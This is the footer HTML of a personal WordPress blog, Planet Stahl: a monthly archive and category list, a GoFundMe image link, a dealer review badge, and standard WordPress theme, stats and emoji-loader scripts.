	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"413\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "413" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
